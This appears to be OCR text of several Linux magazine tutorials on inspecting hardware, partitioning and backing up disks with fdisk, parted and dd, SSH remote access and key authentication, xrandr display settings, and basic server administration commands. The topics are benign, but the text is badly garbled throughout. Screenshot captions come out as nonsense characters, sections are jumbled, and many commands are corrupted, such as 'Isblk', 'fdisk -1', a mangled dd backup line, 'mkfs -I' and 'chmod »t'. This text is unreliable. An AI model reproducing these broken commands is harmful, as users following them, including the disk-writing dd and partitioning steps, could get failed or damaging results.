display the drive's label and its UUID. The UUID is often used when configuring drives to automatically mount at startup via the Zetc/fstab file You can also gam insights into each drive's owner, group and permissions (listed under mode') using the tn flag. These work in a similar way to the Is command (see Linux Format 210). but reveal insights at the top level. You can also sort the drive list by different colimns using the -x switch - eg to list drives in size order (smallest drive first), type: Isblk-x size
Working with Fdisk
The (disk command is traditionally used to change partition tables, but pair it with the 4 switch and it can also display more detailed information about a particular drive Use it in coniunction with a drive s idenbfier i /dev/sda for an entire disk. ZdevZsdal for a partition), eg sudo fdisk -1 /dev/sda
This will list the device identifier, its start and end points on the disk (or partition), the number of sectors it has and its size, plus - a crucial bit of information - the partition type. This is quite descriptive, helping you identify which partitions are which (and particularly useful when examining a dualboot setup involvng Windows partitions).
Partitions are listed in the order they were created.
not their physical position on the drive—look for the partition table entries are not in disk order' message if this is the case. Examine the Start and End columns carefully to work out where each partition physically resides on the disk
Two further commands - Ispd and Isusb respectively-provide you with detailed information about other hardware devices. The Ispci command focusses on internal hardware, while Isusb looks at peripherals connected to (wait for it) your PC's USB ports.
Both work in a similar way - the command on its own lists each connected device - which bus it's on, its device number and ID. plus some descriptive information (typically manufacturer and model) to help identify which is which. Add the -v switch for a more detailed view and don't forget to invoke them using sudo to ensure you have full access to all connected hardware.
Of the two. Ispci produces less information in verbose mode— sudo Ispci -v will list each device by type and name, then Ust some extra details including the device's various capabilities and - rather usefjly - which kernel driver it s using. Type Isusb -v, however, and you'll be assailed by pages and pages of detailed information about each detected device. Navigating this by hand is excruciating, so start by identifying the USB device you want to check in more detail using sudo Isusb
Пск*псЬ-рс.:-$ iqxl -v ни-i teldyci Intel Gxi»ntlo< 40» <«« hutistt tM* Cwitr oiler <rev
'afoiynsw: AVkrfc trv-OT»r»tt.in Orlrr BeW tea west*-, fol drvwl. l«te*c* • CatMtillttt^: <*c»vv 4*il*d> «trrwl tn им: M*»_i**«f* KJ te tduv: intel Co-iwalloi LJ-12M (J/4O te* tut hu.<mu Ki Ex** л\Л Cavtltaltei M) И W (Mornel Г1<цг»: tert unlw, f<»t drvwt, tat«*ry • , 21
tert книгу*m. *1. w< ;ткн
1/0 te-turxl telxfc»: ЮМЛИ MMettf »v«wy teMM fr'idjei fWfffff
Capefol litl«x: -«coats de-rt«d-Kitrrwl Alvte in vwi iklwt 1ft® rwrtrollfo'! intel C4te»tettM 4 Wfttf/t)?» terlM (Mpd*4 Forily ip* 4Г! ('for M) If N [•<!]) Ufo«y«Tan: WJtock Inco'paratLan Drwtc« Bell tex. nclv . raailuR lite*) ». IK 2»
tewy -vt (M-tott. rsan prafatrfeabla)
lapafoil it tn: -•сс**» 4«u«d-»*i '«I diva In vw: rfxljKd (rew ert rarf rr. mnrmlteri tetel CftTMTittea • terlert/QTB Or 1 fol FMptet FflRlly МП Centteller Bl (rea M) UfoeyttaR: AUtack lrtcoT»or«tv»i Oavtca KJa R<6i tee. Miter. f«$i ifericl. UteKf fl, IK 2» teacry wt ftlWM IM hit, пал pratetcWbl») [stzaalt] KhMUtt»! «кош iJenifol-
> Use the v flag with the Ispci command to generate a more useful view of your system's Internal hardware—including driver Information.
Make a note of its bus number and device number, then type the following command sudo Isusb -D /dev/bus/ usb/00x/00y Replace OOx with your target device's bus number, and OOy with its device number. This will limit the output to the selected device only.
One final tool that's worth considering for learning more about your hardware is the drrudecode utility, which takes the information listed in your PC's BIOS and presents it in a more user-friendly format. What’s particularly useful about this tool is that it can glean information from your PC's motherboard, such as the maximum amount of supported memory or the fastest processor it can handte. It's best used in conjunction with the -t switch, which allows you to focus the drrudecode tool on a specific part of your system s hardware, eg sudo dmidecode -t bios.
The BIOS option reveals key information about your motherboard, including what capabilities it supports (including UEFI. USB legacy and ACPI) plus the current BIOS version, including its release date. Other supported keywords include baseboard' for identifying your motherboard make, model and serial number, 'processor' (check the Upgrade field to see what kind of socket it's plugged into), memory’ and chassis'.
Note that the DMI tables that contain this BIOS-related information aren't always accurate, so while drrudecode is a potentially useful resource, don't be shocked if certain things don't stack up (it incorrectly reported only half of our RAM. eg) Treat it with due care and it adds another layer to your system information armoury
Want a inerdier way to view USB devces? Type ludo apt-get install ustiwew to install ttie USB hewer tod Note that vrfiile it runs n a GUI. you reed to invoke it from the Tenniiul using thr sudo usOwew oorrmand.
Terminal: Set up partitions
It's time to reveal everything you need to know about setting up a hard disk from partitioning, formatting and setting permissions.
A core hard drive skill is partitioning. You’ll have encountered this during the Ubuntu setup but there may be times when you need to repartition a drive—or set one up for the first time. In the Terminal tutorial, we ll examine how this is done from the command line There are two tools you can use: fdisk and parted The former, (disk, is better known, and one of its strengths is that any changes you make aren't immeckately written to disk: instead you set things up and use the w command to exit and wnte your changes to disk. If you change your mind or make a mistake, simply type q and press Enter instead and yoir drive is left untouched
Tradibonally, Idtsk has only been known to support the older MBR partition scheme, which limited its use to drives that are under 2TB in size. From Ubuntu 1604. however, fdisk directly supports larger drives and the GPT partition scheme. If you're running an older version of Ubuntu, substitute fdisk with gdisk Instead for a version of /disk with GPT support.
Another limitation of fdisk is that It's purely a destructive tool That's fine if you're partitioning a disk for the first time or are happy deleting individual partitions (or indeed wiping the entire disk and starting from scratch). If you want to be able to resize partitions without deleting the data on them.
however, then you'll need parted instead (see the box Resize partitions for details')
Partition with fdisk
Let's begin by using fdisk to list the drives on your system: sudo fdisk -1
Each physical drive - sda sdb and so on - will be displayed one after the other. To restrict its output to a specific disk, use sudo fdisk -1 <deince> . replacing <device> with Zdev/sda or whichever disk you wish to poll, tbu'll see the disk's total size in GiB or TiB. with the total number of bytes and sectors also listed. You'll see the sector size (typically 512 bytes) and the disk type: DOS (traditional MBR) or GPT. There s also the disk identifier, whch you can ignore for the purposes of this tutorial
Beneath this you will see a list of all existing partitions on the drive, complete with start and end points (in bytes), size and type, such as Linux filesystem'. Linux swap' or Windows recovery environment'. Armed with this information you should be able to identify each dnve, helping you target the one you wish to partition This is done as follows:
sudo fdisk <device>
Take a drive backup
Partitioning s a dangerous busoess. If things go wrong or you make the wrong choice you could end up wiping your entire drive of any existing data.
If you're planting to repartition an existing drive, it pays to take a fu» backup of the drive frst. There are. of course, numerous tools for this particular job. but it's hard to look beyond the fabulous dd utkty. You can use it to clone partitions to new drives, but here we've focussed on using it to create a compressed image file of
an entire drive or partition. It uses the foiowing syntax:
sudo dd if-zdev/sda I gap >1 mediafusemamefdriveZimage.gzip
Replace /mediaAisemame/drive with the path to your backup drrve. The GZIP application offers the best compromise between file compression and speed when creating the drive image.
Note that if you're planning to image your entire system drive, you will need to first boot from your Ubuntu kve CD and run dd from there.
Vi'hiie you're at it you can also use ddto back up your drive’s Master Boot Record if it's using a MBR partition scheme:
sudo dd if-/dev/sda of-.''media/ usemamei'drive/MBR img bs=512 oount-1
The acbon of restoring a drive image if things go wrong is basically the opposite —again, do so from your live CD:
sudo gzip -de /media/username/ drivtVimagezip I dd of=/dev/sda sudo dd ib/media/usemame/ drive/MBR.img ol=/dev/sda
> When you use dd, it doesn't provide any progress meter while it's backing up the drive, but it will alert you if something goes wrong.
Resize partitions
If you want to create a partition without data loss, you will need to use the parted utility— this is the command line equivalent of the Gparted tool and offers smilar functionality to (disk with one crucial addition the ab*ty to resize existing partitions. In a similar way to fdtsk. you launch the utility by selecting your target device like so:
parted /dev/sdb
First, enter print' for an overview of the dnve's current structure—you'll need to make a note of the start and end pants of each partition.
"Then use the resizepart command to shrink or
grow a partition:
resizepart 1 4500
And remembering to reptace 1 with the target
partition number, and 4500 with the new end point, it can be quite a compfccated manoeuvre: you may need to shrink one partition before growing the other in its place (if you go down this route, when you grow the second partition you'll need to specify its start and end points, eg resizepart 2 450 4500 . I1 it ae starts to get too complicated, use Gparted instead
This will have fcftsk switch to command mode. Type m and hit Enter to see a list of all supported commands. Let's start by checking the existing partition table for the drive: type p and hit Enter. This displays the same output as the fdisk-l command. If the disk isn't currently empty, you'll see a list of existing partitions appear. From here you have two options, wipe the disk completely and start from scratch or remove individual partitions and replace them.
Before going any further, remember the fail-safe: until you exit with the w command, no changes are made So if you make a mistake and want to start again, use q instead, then start from scratch.To mark an existing partition for deletion— thereby wiping all its data, but leaving the rest of the disk intact-type d and hit Enter Ybu'll be prompted to enter the partition nimber. which you can identify from the device list (eg. T refers to sdbl and '2' to sdb2 etc). Press the number and the partition is marked for deletion, which you can verify by typing p again —it should no longer be listed
Alternatively wipe the entire disk - including all existing partitions on it - and start from scratch. To do this, you need to create a new partition table (or label). There are four options, but for most people you'll either want a DOS/MBR partition table (type о) or GPT (type g ) one.
Once the disk is empty or you've removed specific partitions, the next step is to create a new partition (or more). Type n and hit Enter. You'll be prompted to select a partition nixnber up to 4 (MBR) or 128 (GPT) and in most cases, just pick the next available number. Ybu'll then be asked to select the first sector from the available range—if in doubt, leave the default selected. Finally, you'll be prompted to set the drive's size, either by setbng its last sector, choosing the number of sectors to add or - the easiest choice - by entering a physical size for the partition, typically in G (gigabytes) or T (terabytes). To create a partition 100GB in size, type ♦ 10OG and hit Enter. At this point, fcfek will tell you it's created a new partition of type 'Linux filesystem: If you'd rather the partition used a different file system, type t followed by the partition nimber You'll be prompted to enter a Hex code—pressing I lists a large range of alternatives. and the simplest thing from here is to select the hex code you want with the mouse, right cbck and choose Copy' and right-click at the tdisk prompt and choose Paste. If you want to create a FAT. exFAT/NTFS or FAT32 file system, eg. paste the' Basic Microsoft data' code
Happy with the way you've set up your partitions? Type p one more time and verity everything's the way you want to set it. then press w and hit Enter to write your changes to the disk. Although the disk has been partitioned, you now need to format it. This is done using the mkfs command: sudo mkfs -I «fs-type» «device»
Replace «fs-type» with the relevant filesystem (ext3 or fat32. eg) and <device> with your device (such as /dcv/sdbl: Depending on the size of the partition this can take a while to complete—a couple of hours in extreme cases. Once done, you'll need to moint the drive to a specific folder sudo mount «device» «mountpoint»
In most cases, you'll want to set «mountpoint» to / media^username^folder» replacing «username» with your username, and creating a folder there for the partition to reside in. eg: sudo mount /dev/sdbl /media/nick/3TBdrive
Fix drive permissions
If you format the drive using the default Linux filesystem' option then as things stand you have no write permissions on the drive—to fix this for an external drive, type the following: sudo chown -R «username» «mountpoint»
If you'd like to widen access to the drive without giving up ownership, try the following three commands:
sudo chgrp plugdev «mountpoint» sudo chmod g+w «mountpoint» && sudo chmod »t «mountpoint»
This will allow members of the plugdev group to create files and sub-directories on the disk—the +t flag ensures they can only delete their own files and sub-folders.
Finally, note that drives aren't automatically mounted at each startup - you'll need to manually add them to the /etc/ fstab file (see Linux Format 111 for editing configuration file advice) - here's the line you should add for ext3 file systems:
<UUID» «mountpoint» ext3 defaults 0 2
Ybu will need to replace <UU1D» with the partition s Disk Identifier, which you can get by using the sudo bikid «device» command. You want to use this identifier instead of the device itself, because it's the only consistent way of identifying the partition Once saved, test that this works with the sudo mount -a command— if there are no errors, congratulations: your hard disk has been partitioned and set up correctly!
Wehawtdda lie ycu can get dd to dsplay its progress since v&24 by adding the optimal status-progress whcti is race.
> You must set up appropriate permissions on the new partition after formatting it in order to access it.
Terminal: Remote access
Uncover how to run another computer’s Windows X applications through your own desktop with SSH aka secure shell access.
One of the great things about the Terminal is that it allows you to access and control another PC remotely using SSH. This is particularly useful if you have a PC set up as a dedicated server, one that's running headless (so no attached monitor or input devices), as it enables you to tuck it away somewhere while retaining easy access to it from another computer.
Systems running Ubuntu typically use OpenSSHto manage command-line connections—this basically gives you access from the Terminal to the command line of your target PC. but what if you need to run an application that requires a graphical interface’ If your target PC has a desktop environment in place, such as Unity, then you could investigate VNC as an option for connecting the two.
Most dedicated servers, however, don't ship with a desktop in place to cut resources and improve performance. Thankfully, you can still access the GUI of an application through the X Window system with SSH. using a process called X Forwarding.
Th<s is done using the Xll network protocol. First, you need to set up both PCs for SSH—if you're running Ubuntu, then the OpenSSH client is already installed, but you may
need to install OpenSSH Server on your server or target PC: $ sudo apt-get update
$ sudo apt-get install openssh-server
Once installed, switch to your client PC while on the same network and try S ssh username@hostname. Replace username with your server PC's username, and hostname with its computer name or IP address eg nidc@ubuntu You should see a message warning you that the host’s authenticity can t be established. Type yes' to continue connecting, and you'll see that the server has been permanently added to the list of known hosts, so future attempts to connect won't throw up this message.
You'll now be prompted to enter the password of Die target machine's user you're logging on as. Once accepted, you'll see the command prefix changes to point to the username and hostname of your server PC (the Terminal window title also changes to reflect this). The helps you identify this window as your SSH connection should you open another Terminal window to enter commands to yoir own PC When you're done with the connection, type exit and hit Enter to dose the connection You've now gamed access to the remote server through your own PC. How do you go
Disable password authentication
SSH servers are particularly vulnerable to password brute-force attack Even if you have what you consider a reasonably strong password in place, it's worth considering disabling password authentication in favour of SSH keys
Start by generabng the required public and private SSH keys on your client:
$ ssh-keygen -t raa -b 4096
Ht Enter to accept the default location for the file When prompted, a passphrase gives you greater security, but you can skip this by simply hrttng Enter Once created, you need to transfer this key to your host:
$ ssh-copy-id usemame@hostname (Note, if you've changed the port number for
TCP communications you'll need to specify thlseg ssh-copy-id nick@ubuntuvm -p 100) Once done, type the following to log in:
$ ssh user^hostname'
Specify your passphrase if you set it for a more secure connection Vbu can then disable insecure connections on the host PC by editing the sshd_config file to replace the line «PasswordAuthendcahon yea with:
PasswordAuthenticabon no
Once done, you'll no longer be prompted for your user password when logging in. If you subsequently need access from another trusted computer, copy the key file (~/.ssh/ki_rsa from your event to the same location on that computer using a USB stick.
> Generate SSH public and private keys to ensure a more secure connection.
Set up restricted access
You can grant different levels of access to the server to different users if you wish. too If necessary, you can create a limited user on the server - the simplest way to this is through the User Accounts system settings tool where you then enable the account and set a password - and then log into that account once to set it up. Once done, log of f and back into your mam
account, then add the following line to the end of your sshd_config file:
Match User username
Beneath this line, add any specific rules you wish to employ for that user: eg you could grant a limited user access using a password rather than via an SSH key. eg
PasswordAuthenticauon yes
If your server has mittiple users set up. but you wish to only give remote access to a select few. limit access by adding the following lines (make sure these go above any Match User lines you define):
AllowUsers name! name2 name3
Alternatively, you could restrict by group: AUowGroup groupl group2
about running a desktop application on the server through your own PC's GUI? Ybu need to enable Xll forwarding. This should be enabled by default on the server, which you can verify by examining OpenSSHs configuration file: $ sudo nano /etc/ssh/sshd_config
Look for a line marked XllForvrarding yes and make sure it s not commented out (it isn't by default). Assuming this is the case, close the file and then verify the existence of xauth on the server with $ which xauth .
Ybu should find it s located under Zusr/bin/xauth Now switch back to your client PC and connect using the -X switch, S ssh -X usemame@hostname. Test the connection is working by launching a GUI from the command line, eg $ firefox &. The Firefox window should appear, indicating success. Note the & character, which runs the applicabon in background mode, allowing you to continue issuing commands to the server through Terminal, You can now open other remote apps m the same way. eg nautilus &
It's also passible to SSH in precisely for the pixposes of ruining a sngle application, using the following syntax: S ssh -f -T -X usemameObostname appname
When you exit the application, the connection is automatically terminated too.
Remote graphical access
If you're solely interested in accessing your server over your local network, you re pretty much set. but SSH is also set up by default to allow tunnelled network connections, giving you access to your server over the internet. Before going down this route, it pays to take a few precautions. The first is to switch from password to SSH key authentication (see Disable Password Authentication, bottom left).
Second, consider signing up for a Dynamic DNS address from somewhere like www.nolp.com/free— this looks like a regular web address, but is designed to provide an outside connection to your network (typically over the internet). There are two benefits to doing this: first, it's easier to remember a name like yourhostxldns.net than it ts a fourdigit IP address, and second, the service is designed to spot when your internet IP address changes, as it usually does, ensuring the DDNS continues to point to your network.
SSH uses port 22 for its connections - this resolves automatically within your local network, but when you come to connect over the internet you'll probably find your router stands in the way. re|ecting any attempts to connect. To resolve this, you'll need to open your router 's administration page and find the forwarding section. From here, set up a rule that forwards any connections that use port 22 to your server PC using its local IP address (192.168.x.y).
> The sshd. config file allows you to fine tune who has access to your server over SSH.
Once set up. connecting over the internet should be as simple as $ ssh -X usemame@yourhost.ddns.net If you'd like to fine-tune your server settings further, reopen the sshd_config settings file using nano and focus on these areas. First, consider changing the port SSH uses from 22 to something less obvious, such as 222.
Remember to update your port-forwarding settings on your router if applicable, and connect using the following syntax: ssh -X user@host -p 222 . If you plan to use SSH key authentication (see bottom left), set that up before changing the port due to a bug
If you'd like to restrict access to your server to the local network only, the most effective way to do this is by removing the port forwarding rule from your router and disabling UPnP. You can also restrict SSH to only listen to specific IP addresses—add separate LtstenAddress entries for each individual IP address or define a range:
ListenAddress 19(2.168.0.10
ListenAddress 192.168.0.0/24
There are two specific settings relating to X Windows access: if you want to disable it for any reason or disable it for specific users (see the 'Set up Restricted Access box. above). then set XHFbrwarding to no The XI IDiaplayOffset value of 10 should be fine in most cases—if you get a Can't open display: 0.0 error, then some other file or setting is interfering with the DISPLAY value. In the vast majority of cases, however, this won't happen. After saving the sshd_ config file with your settings, remember to restart the server to enable your changes: with $ sudo service ssh restart.
One final thing—if you want to access the Xll Window manager without having to use the -X flag, you need to edit a configuration file on your client PC:
$ nano -/ssh/config
This will create an empty file—add the line. FbrwardXl 1 yes Save the file and exit to be able to log on using SSH and launch graphical applications
Terminal: Display settings
It’s time to go beyond the confines of Screen Display settings to take full control of your display resolution settings with xrandr.
Xrandr is your best friend if you're looking for a way to manipulate your monitor's display through the Terminal. It's the command line tool that gives you control over RandR ( Resize and Rotate ), the protocol used for controlling the X Window desktop RandR can be configured through the Screen Display Settings tool, but it's limited in scope and as you're about to discover, xrandrcan do much mora
Let's dive straight in and see what xrandr can do. First open the Terminal and type $ xrandr This will list the following attributes: Screen 0. a list of supported inputs from the computer (a combination of LVDS for laptop displays. DVI. VGA and HDMI ports) and finally a let of configured desktop resolutions.
Screen 0 is the virtual display—this is effecbvely made up of the outputs of all monitors attached to your PC (so don't think of them as separate entities, but components of this larger, virtual display). Its maximum size is enough to comfortably fit up to eight full HD screens at once, although in practical terms you're likely to have no more than 1-3 displays attached, The current size displayed here is the sum of all yoir displays, and reflects whether they've been configtred to sit side-by-side or on top of each other.
Next, you'll see that each supported drsplay input is listed as disconnected or connected. Whichever input is connected will correspond to the display m question, either LVDS for a laptop s internal display, or DVI. HDMI or VGA for external monitor connections. Next to this is the current resolution, plus - if two or more display monitors are cirrently connected - their positions in relation to each other
(eg. 1920x1080+1920+0 indicates the display in question is to the right of the main one. while 1920x1080+041080 would place it beneath the primary display). Tbu'H also see some additional information in brackets next to each input.
eg. (normal left inverted nght x axis у axis) This refers to the way the screen has been rotated
Xrandr settings
Beneath this you'll then see a list of supported display resolutions, from the highest resolution to the smallest Vbu'll also see a list of numbers to the right of these Each number refers to a supported frame rate (typically between 50Hz and 75Hz). with the currently selected frequency and resolution marked with a *+ symbol. Framerates aren't important on LCDs in the way they are on older cathode-ray models—as a rule of thumb, the default setting (typically 60Hz) should be fine, but some displays do support up to 144Hz.
> One of the main uses for xrandr is to open up Ubuntu to use all your display's supported resolutions.
Make xrandr changes persistent
if you want to make your edits permanent, you ! need to edit some config ties The standard way of dong this is usiiig xorgxonf but it can be wxte fiday If you're looking for a fast and dirty way of changing screen resolution, and are happy to accept that it'll affect the screen only after you log on as your user account do $ nano -Zxprofile
Ignore the error, and this should generate an empty, hidden file called xprofile Type your commands into the file as if you're entering them into the Terminal, one per line. The following example creates and apples a new resolution setting on boot:
xrandr -newmode ’1368x768-6000’ 85.25
1368 1440 1576 1784 768 771 781 798$
xrandr -addmode HDJ.n i 1368x768.60.00 xrandr -output HDM1-1 -mode 1368x768.60,00
Press Ctrl*o to save the file, then Ctrl+x to exit. The He needs to be executable, so use $ sudo chmod »x -/.xprofile. Reboot your PC and you should find that it boots to the specified resolution
Troubleshoot display issues
Xrandr is a powerful tool, but as with Л good command line tools things can go wrong. If your displays get messed up. then simply logging off and back on again should reset them to their defaults, or you can try xrandr -s 0 to reset the main display to its default setting.
If you're unsure about whether or not a resolution wil work correctly, try the following line when setting a new resolution:
$ xrandr -output HDMI-0 -mode 1920x1200.60.00 && sleep 10 && xrandr -output HDMI-0 -mode 1920x1060
Ttws will attempt to set your new resolution, then after 10 seconds revert to the original resolution. If the display goes blank for this time, the new resolution isn't supported
Sometimes you may get a BadMatch error when attempting to add a resobtion This could
be down to a number of issues Try doing a web search for the error. We experienced a BadMatch (invalid parameters) error when attempting to add our own custom modes, eg this may have reflected the tact that one of our displays was connected through a KVM switch, but in the event switching from the proprietary Nvidia driver back to the open source Nouveau driver resolved the issue.
The main use for xrandr is to change the display resolubon of your monitor, which is done with the following command:
S xrandr -output HDMI-0 -mode 1680x1050
Substitute HDMI-0 for the connected display, and 1680x1060 lor the desired mode from those supported.
You can also set the frame rate by adding -rate 60 to the end. but as we've said, this isn't normally necessary.
If you've got only one display attached, you can replace both -output and -mode flags with a single -s flag, which tells xrandr to set the resolution for the default display to the specified see $ xrandr -s 1680x1050
Add new resolutions
Thanks to bugs in your hardware or drivers, the full set of resolubons yoir monitor supports aren't always detected. Thankfu»y. one of the big advantages of xrandr over the Screen Display utility is its ability to configire and set resolubons that are not automatically detected The evt command allows you to calculate the settings a particular resolubon requires, then set up a new mode for xrandr to use before finally applying it to your target display. Start by using the evt command like so $ evt 1920 1080 60
The three figures refer to the horizontal and vertical sizes, plus the desired refresh rate (in most cases this should be 60). This will deliver an output including the all-important Modeline. Use the mouse cursor to select everything after Modelme. then nght-click and choose Copy. Next, type the following, adding a space after -newmode and without pressing Enter S xrandr -newmode . Now right click at the cursor point and choose Paste'. This should produce a line like the following:
S xrandr -newmode "1920x1200.6000" 193.25 1920 2056 2256 2592 1200 1203 1209 1245-hsync+vsync
Now hit Enter, then type xrandr and you should see that the mode has been added to the end of the list of supported resolubons. (Should you wish to remove it at this point, use the -rrnmode flag . eg xrandr -rmmode 1920x1200-60.00 )
Next, you need to add the mode to the list of supported resolubons. To do this, type the following:
S xrandr -addmode HDMI-0 1920x1200 60.00
Again, replace HDMI-0 with your chosen input and make sure 1920x1200-60.00 matches exactly what was listed inside the quotation marks by the evt command.
If the resolution is supported, you should now be able to switch to it
S xrandr -output HDMI-0 -mode 1920x1200.60.00
Should you subsequently want to remove this mode for any reason, first make sure you’re not using it. then issue the
our two dsplvy? to minor the ccrterts of each other? Use
> Panning allows you to display larger resolutions on smaller displays without making them too cramped
0 мтв-as МЭН1-0
het rMoiutier. than the other, the dkpttv with the tower the Ms It car. t show by i&fiQ the parrinq flag you
wth the Hxwie to wvxw it i atmeyy qt»-m mwi -h* f*wiiCton of yoiit train. dtpUy
o p>if«fi»i<) iwcuioao
3 cam - the only way w* ve found to ti&able and
1
following command:
$ xrandr -delmode 1920x1200.60.00
There are many more screen-related tricks up xrandr's sleeve. First, if you have multiple displays connected and you wish to quickly disable one. simply enter tins line: $ xrandr -output VGA-0 -off
If you want to bring it back, just replace -off with -auto for the default resolubon. or -mode 1368x768 for a specific supported resolution.
If you have two or more monitors set up. you may wish to change their positions within the virtual display. This is done by moving one display relative to the other using the following flags: -left-of. -right-of. above and below, eg:
S xrandr -output VGA-0 -left-of HDMI-0
This would move the VGA-connected monitor's display to the left of the display connected via your HDMI port
Mirror displays
But what if you'd like your two displays to mirror the contents of each other? For this, use the same as flag
$ xrandr -output VGA-0 -same-as HDMI-0
If one display has a higher resolution than the other, the display with the lower resolution will chop off the bits it can't show, by using the -panning flag you can have the display move with the mouse to ensure it's always onscreen—simply set it to match the resolution of your main display: $ xrandr -output VGA-0 -panning 1920x1080
Use these features with care—the only way we've found to disable mirroring and panning settings is through a reboot.
Even this isn't all that xrandrcan do—type man xrandr for a comprehensive list of its capabilities, including how to rotate, invert and scale the screen. One major limitabon of xrandr is that its changes aren't persistent—in other words, they don't survive when you reboot or when you log off. (To get around this problem, check out Make Xandr Changes Persistent box. left).
Admin: Core commands
20 terminal commands that all Linux web server admins should know.
Are you an 'accidental admin'? Someone who realised, too late, that they were responsible for the workings of a Lnux server and - because something has gone wrong - finds themselves lost in a world of terminals and command lines that make little sense to normal humans?
What is SSH. you may be asking yourself. Do those letters after tar' actually mean anything real? How do I apply security patches to my server? Don't worry, you're not alone. And to help you out. we've put together this quick guide with essential Unux commands that every accidental admin should know.
Becoming an accidental admin
While we'd argue that they should, not everyone who starts using Linux as an operating system does so through choice. We suspect that most people s first interaction with Linux happens somewhat unwittingly. Ybu click a button on yoir ISP's account page to set up a personal or business web server - for a website, email address or online application -and suddenly you're a Linux admin. Even though you don't know it yet
When you're starting out with your web server, things are usually straightforward. Nearly all hosting providers will give you a web interface such as Cpanel or Plesk to manage your server. These are powerful pieces of software that give you quick an easy access to logs, mail services and one-click installations of popular applications such as Wordpress or
forums. But the first time you have to do something that isn't straightforward to do through the graphical control panel, you're suddenly out of the world of icons and explanatory tooltips and into the world of the text-only Terminal
To make things worse, tor a tot of people the first time they have to deal with the Terminal is when something has gone wrong and can't be fixed through the control panel Or perhaps you've just read that there's a major security flaw sweeping the web and all Linux servers must be updated at once (it happens - search for Heartbleed' to find out more). Suddenly you realise that your nice control panel hasn't actually been updating your server's operating system with security patches and your small personal blog may well be part of a massive international botnet used to launch DDOS attacks aganst others. Not only are you a stranger m a strange land, you're probably trying to recover or fix something that was really important to you. but which you never gave much thought to while it was being hosted for a couple of pounds a month and seemed hassle free.
You are an accidental admin'. Someone who is responsible for keeping a Linux webserver running and secure—but you didn't even realise it You thought all that was included in your couple of pounds a month you pay to your ISP - and only found out it's not when it was too late.
Since most webservers are running Ubuntu, this guide is based on that particular distnbution. And all the commands here are |ust as applicable to a Linux desktop as they are to a web server, of course.
> Can't remember that really clever thing you did last week? History Is your friend.
E sudo
The most fundamental thing to know about Linux's approach to administration is that there are two types of accounts that can be logged in: a regular user or an administrator (aka superuser ). Regular users aren't allowed to make changes to files or directories that they don't own—and in particular the applies to the core operatng system files which are owned by an admin called root’
Root or admin pnvileges can be temporarily granted to a regular user by typing sudo in front of any Linux command. So to edit the configuration file that controls which disks are mounted using the text editor, nano, you might type sudo
Connecting to the server
As an accidental admin, your first challenge ts going to be connecting to your server ri the first place. In yoir web control panel, you might see an option to open a Terminal or console n your web browser, but this tends to be quite a laggy way of doing things.
It's better to open up a Termmai window on your own machine (if you're running Ubuntu just press Alt+Ctri+t if you re on Wrxiows you'll need an appication like PuTTY) Now. at your command prompt, type ssh username®
yourserver.com (or you can replace yourserver. com with an IP address).
The ssh command will open a secure shell on the target machine with the specified username You should get a password prompt before the connection is allowed and you will end up n a text interface that starts in the home folder of the username.
If you're going to be connecting regularly, there's an even more secure way of using ssh and that's to bypass the password prompt all
together and use encrypted keys for access sistead To follow this approach, you II need to create a public/private SSH keypair on your machine (for example. Ubuntu users can type something like ssh-keygen t rsa -b 4096 -C 'Vour_email@example.com') and copy the public part of the key into the .ssh toioer on the target server.
fbu will find some W instructions for dang this here: https://helpgrthub.com/articles/ generating-ansshkey
> Even if someone copies your key, they'll still need a password to unlock it.
checking your IP address, which it reports under the name of the adaptor, but it's also useful to see if you're connected to a VPN or not If a connection is described as ethO, for example, it's an Ethernet cable meanwhite tunO is a VPN tunnel.
E chown
There's tons more you can learn about chmod and we strongly recommend that you do. but it has a sister command that's even more powerful. While chmod dictates what users who aren't the owner of a file can do. the chown command changes the file owner and group that it belongs to completely Again, youH probably need to put sudo in front of anything you chown. but the syntax is again simple. An example might be chown mynamermygroup filename.file
И you re dunging names permissions a cvmership most commands tew a 4t w -r optxxi. which stands lor'recursive: Essentially, this changes the adnbutes or all ties inside a folder, rather than just the folder itself
nano /etc/fstab (we don't recommend this unless you know what you're doing). After entering sudo . you'll be asked for your user password. On a desktop PC. this ts the same one that you use to tog In. If you're logging into yoir own webserver, however, there's a good chance that you'll already be the root user and won't need a password to make important changes.
If you can't execute sudo commands, your web host has restricted yoir level of access and it probably can't be changed User accounts can be part of groups' in Linux and only members of the sudoers groups can use the sudo command to temporarily grant themselves admin privileges.
EJsu
While sudo gives you great power, it still has limitations. Most of all. if you've got a whole bunch of commands to enter, you don't want to have to type it out at the start of every single line [at least the password has a 5 minute timeout-Ed], This is where su comes m. which will give you superuser powers until you close the terminal window Type sudo su followed by your password, and you'll see the prompt change from youmame®yourserver to root® yourserver. You might think su stands for superuser, but It's actually a command to change to any user on the system and if it's used without an account name after it su assumes you want to be root. However, using su myname will switch you back to your onginal. non super, login.
E rfconfig
Since you're troubleshooting a web server, it's probably a good idea to get as many details about its actual connection as possible noted down. The ifconfig command can be run without sudo privileges and tells you details about every live network connection, physical or virtual. Often this is just for
E service restart
No. we're not telling you to ‘try turning it off and on again', but sometimes it's a good place to start (and sometimes its essential to load changes into memory). It's possible you might be used to start and stop background processes on a Windows desktop through the graphical System Monitor or Task Manager in Windows. However, in the command line Terminal to a server it's a little more tricky, but not by much.
Confusingly, because many Linux dtstnbubons have changed the way they manage startup services (by switching to system^) there's two ways of doing this The old way. which still works a lot of the time, is to just type service myservice restart. preceded with sudo when it's necessary. The new. correct, way ts a little more verbose: systemctl restart myservice service So if you want to restart Apache, for example, the core software which turns a mere computer into a web server, it would be sudo systemctl restart apache2.service »
> Unless you can read 1,000 lines a second, you'll need to use Is I less to explore folders.
> Nano isn't the only terminal text editor, but it's the easiest to use.
Bls
Ttie key to understanding the console is all in the path (see Path To box. below), which tells you whereabouts you are in the folder structure at any given time. But how do you know what else is in your cirrent location? Easy: you use Is. The Is command lists al! the files within the folder that you're currently browsing. If there's a lot of files to list, use Is I less to pause at the end of each page of filenames.
Beat
A command you'll often see if you're following instructions you’ve found online - and aren't always sire what you're doing - cat is short for concatenate and is used to combine files together. In its simplest form it can be used to take filel. txt and fite2.txt and turn them into file3.txt. but it can also be combined with other commands to create a new file based on searching for patterns or words in the original.
Quite often you'll see cat used simply to explore a single file - If you don't specify an output filename, cat just writes what it finds to the screen. So online walkthroughs often use cat as a way of searching for text within a file and displaying the results m the terminal This is because cat is nondestructive-it's very hard to accidentally use cat to change ttie original file where other commands might do.
В find
